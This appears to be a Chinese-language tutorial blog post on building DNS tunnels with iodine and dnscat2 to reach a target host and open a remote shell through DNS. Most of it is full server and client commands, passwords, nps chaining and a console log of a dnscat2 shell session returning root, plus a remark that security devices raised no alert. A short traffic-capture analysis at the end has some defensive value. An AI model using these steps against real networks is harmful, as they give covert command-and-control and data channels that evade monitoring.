-
在线客服
QQ扫码联系在线客服
QQ: 2292620539
-
1.域名准备
选择哪家的云都没问题,国内云需要实名,不建议使用,这里我选择的TX云,因为之前注册过了,自己拿来做个流量分析不成问题
需要准备自己的vps作为DNS隧道的服务端,且需要添加ns记录

关闭53端口关闭开机自启
systemctl stop systemd-resolved
systemctl disable systemd-resolved
之后53端口已关闭
启动服务端
iodined -f -c -P 1qaz@WSX 192.168.100.1 ns.xxx.xyz -DD参数说明
-f:在前台运行
-c:禁止检查所有传入请求的客户端IP地址。
-P:客户端和服务端之间用于验证身份的密码。
-D:指定调试级别,-DD指第二级。“D”的数量随级别增加。
客户端
iodine -f -P 1qaz@WSX ns.aligoogle.xyz -M 200
客户端连接正常,且服务端显示客户端连接成功

查看客户端网卡,因为配置的时候一直不太稳定,所以这里服务端分配的虚拟网卡我更换为了192.168.121.1

测试隧道是否通信

延时比较高,也不稳定。
通过隧道连接目标主机
ssh -p 2222 root@192.168.121.2
这里我换ssh的端口了
但是发现安全设备在连接高危端口的时候无告警
抓取dns0网卡的流量
tcpdump -i dns0 port 53 -w file.pcap
参数-i 指定网卡, port 指定端口,DNS使用53端口,-w 写入文件。
查看日志发现所有的流量都是DNS日志,但是目的都为自己的VPS

其实能够根据流量特征识别工具类型。

本来我是想使用穿透工具通过隧道穿透的,这里使用nps做隧道走socks,想走虚拟网卡需要修改nps配置文件
./npc -server=192.168.120.1:63323 -vkey=n4jg3lrvg19qlqth -type=tcp查看nps上线后,需要做端口转发,不做端口转发无法直接使用虚拟地址的隧道,这里其实没有这么走的意义
但是这里发现行不通,参考了一些文章,发现某位师傅写的有点儿问题,这里大可不必,没有所谓的套层+转口转发,单一走隧道都不稳定以及卡的要死,怎么玩儿套娃。
安装准备
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
curl -sSL https://get.rvm.io | bash
source /etc/profile.d/rvm.sh
rvm install 2.6.0
source /etc/profile.d/rvm.sh
rvm use 2.6.0
gem install bundler
bundle install
ruby ./dnscat2.rb
需要注意这里开放vps的53的udp端口
firewall-cmd --zone=public --add-port=53/udp --permanent
firewall-cmd --reload
国内服务器TX云的话需要更换源,下载文件需要科学上网,境内下载tools找不到服务
客户端
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/client/
make
./dnscat --dns server=IP,port=53 --secret=f361f307f523b07352d0bab1b765a888 //直连模式
./dnscat --dns server=ling.domain --secret=1qaz2wsx //中继模式Server:

Client:

ruby ./dnscat2.rb ns.domain -e open -c 1qaz2wsx --no-cache
客户端
./dnscat --dns domain=ling.domain --secret=1qaz2wsx
./dnscat --dns server=www.domain --secret=1qaz2wsx 

服务端命令
sessions 列出所有session
session -i 2 进入session 2
shell:创建交互式shell
suspend:返回上一层
exit:退出
clear(清屏)
delay(修改远程会话超时时间)
exec(执行远程机上的程序)
shell(得到一个反弹shell,此处必须在1::command(kali)中使用)
download/upload(两端之间上传下载文件)
listen <本地端口> <控制端IP/127.0.0.1>:<端口>(端口转发,此处)(此处必须在1::command(kali)中使用)
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (ubuntu) 1> whoami
Error: Unknown command: whoami
command (ubuntu) 1> shell
Sent request to execute a shell
command (ubuntu) 1> New window created: 2
Shell session created!
whoami
Error: Unknown command: whoami
command (ubuntu) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (ubuntu) 2> whoami
sh (ubuntu) 2> root
tcpdump -i dns0 port 53 -w file.pcap

流量包内的数据内容

请求包和回包区别不大,在返回包多了域名的信息的TXT记录加密传输信息,可以看到DNS的查询请求的域名信息前的一串数据,里面就是加密过后的交互数据。
跟工具关系不大,隧道的话DNS只要ip和域名没标签,其实走的都是udp的协议,所以在安全设备上都是流量数据,其类似的工具有dns2tcp等,但是总体来讲该隧道比较慢不稳定,比较慢且传输不支持大流量传输。